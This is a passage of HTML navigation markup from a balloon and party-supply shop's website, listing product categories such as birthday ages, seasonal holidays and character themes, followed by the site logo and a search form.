																	<a class="megamenu-links__item-link" href="14771-pastel-theme-balloons">PASTEL THEME  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14756-rose-gold">ROSE GOLD </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="660-shades-of-pink">SHADES OF PINK</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14773-silver-and-black-balloons">SILVER & BLACK  </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14770-silver-and-blue-balloons">SILVER & BLUE </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="667-silver-theme">SILVER THEME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14688-birthday" class="main-menu__link">BIRTHDAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="180-1st-birthday-boy">1ST BIRTHDAY BOY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1024-1st-birthday-girl">1ST BIRTHDAY GIRL</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14915-2nd-birthday">2ND BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14916-3rd-birthday">3RD BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14917-4th-birthday">4TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14918-5th-birthday">5TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14919-10th-birthday">10TH BIRTHDAY </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14920-11th-birthday">11TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="671-13th-birthday">13TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="673-15th-birthday-helium-balloons-bouquet">15TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="247-16th-birthday">16TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="510-18th-birthday">18TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="509-21st-birthday-helium-balloon-bouquet">21ST BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="248-30th-birthday">30TH  BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="249-40th-birthday">40TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="250-50th-birthday">50TH  BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="251-60th-birthday">60TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14892-70th-birthday">70th BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="678-80th-birthday">80TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="680-90th-birthday">90TH BIRTHDAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="682-100th-birthday">100TH BIRTHDAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14694-all-ages">ALL AGES</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="900-chalkboard-birthday">Chalkboard Birthday</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="17-by-seasonal" class="main-menu__link">BY SEASONAL <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1014-easter">EASTER</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="25-merry-christmas">MERRY CHRISTMAS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14848-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14849-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14850-decoration-material">Decoration Material</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="54-fathers-day">FATHER'S DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14832-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14831-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14742-happy-new-year">HAPPY NEW YEAR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14833-new-year-bouquets">New Year Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14868-balloon-and-bouquets">BALLOON & BOUQUETS</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14851-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14834-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14681-valentine-day">VALENTINE DAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14744-daughter-day">DAUGHTER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="217-halloween">HALLOWEEN</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14841-balloon-bouquets">Balloon Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14842-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14843-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="202-diwali">DIWALI</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="560-casino">Casino</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1118-diwali">Diwali</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="718-raksha-bhandhan">RAKSHA BHANDHAN</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14710-eid">EID</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14888-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14887-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14904-farewell">Farewell</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="143-flower-and-butterfly">FLOWER & BUTTERFLY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1117-fruits-and-vegetables">FRUITS & VEGETABLES</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="203-graduation">GRADUATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14910-lohri">LOHRI</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14913-republic-day">REPUBLIC DAY</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14902-teacher-day">TEACHER DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14754-womens-day">WOMEN'S DAY</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14914-you-passed">You  Passed</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="189-by-themes" class="main-menu__link">BY THEMES <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14746-adults">ADULTS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="85-disco">Disco</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="925-hollywood">Hollywood</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14912-law">Law</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14911-money">Money</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14906-movie">MOVIE</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14745-boys">BOYS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14807-spiderman">Spiderman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14712-jungle-animals">Jungle Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14731-character">Character</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14718-fortnite">Fortnite</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14717-space">Space</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14847-avengers">Avengers</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14862-basketball">BasketBall</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14845-batman">Batman</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14778-battle-royal">Battle Royal</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14886-candy">Candy</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14876-cars">Cars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14878-construction">Construction</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="971-dinosaur">Dinosaur</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14716-farm-animals">Farm Animals</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="151-football">Football</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14903-golf">GOLF</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14884-harry-potter">Harry Potter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14737-joker">Joker</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14799-mickey-mouse">Mickey Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14896-paw-patrol">Paw Patrol</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="820-peppa-pig">Peppa Pig</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14736-pirates">Pirates</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14883-star-wars">Star Wars</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14844-superheroes">Superheroes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14846-superman">Superman</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14899-food">FOOD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="775-girls">GIRLS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14804-my-little-pony">My Little Pony</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14714-disney-princess">Disney Princess</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14713-unicorn">Unicorn</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="858-barbie">Barbie</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14908-butterfly">Butterfly</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14909-frozen">Frozen</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="955-hanna-montana">Hanna Montana</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14897-mermaid">Mermaid</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="216-minnie-mouse">Minnie Mouse</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="894-nemo">Nemo</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="991-shimmer-and-shine">Shimmer & Shine</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="948-snow-white">Snow white</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14855-sweet-stuff">Sweet Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="144-under-the-sea">Under The Sea</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="81-hanging-decoration">Hanging Decoration</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="211-banners">Banners</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="652-feather-garland">Feather Garland</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="53-fluffy-flowers-decoration">Fluffy Flowers Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="212-honeycomb">Honeycomb</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="75-lantern">Lantern</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="62-paper-fan-decoration">Paper Fan Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="89-room-decoration-kit">Room Decoration Kit</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="655-round-heart-shape-vertical-garlands">Round &amp; Heart Shape Vertical Garlands</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="166-string-decoration">String Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14900-stuff">Stuff</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="74-swirls-decoration">Swirls Decoration</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14905-music">MUSIC</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14741-summer-balloons-and-bouquets">SUMMER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14898-rainbow">Rainbow</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14690-receipient" class="main-menu__link">RECEIPIENT <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="550-mom-and-dad">MOM & DAD</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="552-dad">Dad</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14793-mom">MOM</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14692-for-her">FOR HER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14698-birthday-bouquet">Birthday Bouquet</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="580-another-fab-year-theme-balloonsbouquets">Another Fab Year Theme Balloons/Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14691-for-him">FOR HIM</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="8-for-birthday-boys">FOR BIRTHDAY BOYS</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14709-grandparents">GRANDPARENTS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14693-for-teens">FOR TEENS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14811-candy-and-cupcake-theme">CANDY & CUPCAKE THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14812-cow-boy-theme">COW BOY THEME</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="553-bachelorette-party">Bachelorette Party</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="64-candles-and-cake-topper">Candles & Cake Topper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="165-confetti-foil-and-paper">Confetti Foil & Paper</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="915-decorations">Decorations</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="147-dinosaurs-and-dragon">Dinosaurs And Dragon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="97-entertainment-and-servings">Entertainment & Servings</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="209-favours">Favours</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="657-feather-confetti">Feather Confetti</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="152-fiesta">Fiesta</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="163-invites">Invites</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="77-loot-bags">Loot Bags</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="153-luau-and-tiki-island-theme-party-supplies">Luau And Tiki Island Theme Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="561-luau-theme">Luau Theme</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="52-new-arrival">New Arrival</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="640-party-photo-props">Party Photo Props</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="68-red-white-stripes">Red white Stripes</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14711-retirement">Retirement</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="150-rock-n-roll">Rock 'N Roll</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="641-scene-setter">Scene Setter</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="82-table-decoration">Table Decoration</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="423-tableware">Tableware</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="642-tassels">Tassels</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="149-theater-and-celebrate">Theater And Celebrate</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="425-weight-and-ribbon">Weight & Ribbon</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14704-basket-bouquets">BASKET BOUQUETS</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																<li class="main-menu__item"><a href="https://www.fusionballoons.com/blog" class="main-menu__link">Blog</a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="header__logo">
					<a href="https://www.fusionballoons.com/" class="logo">
						<div class="logo__slogan">Fusion Balloons</div>
						<div class="logo__image">
							<!-- logo -->
							<img class="image__tag" src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="">
							<!-- logo / end -->
						</div>
					</a>
				</div>
				<div class="header__search">
					<div class="search">
						<form id="form-search-product" class="search__body" action="https://www.fusionballoons.com/search-results">
							<div class="search__shadow"></div>
							<input class="search__input" type="text" id="search_product" name="search_product" placeholder="Enter Keyword" autocomplete="off">
							<button class="search__button search__button--end" type="button" id="btn-search-product"><span class="search__button-icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
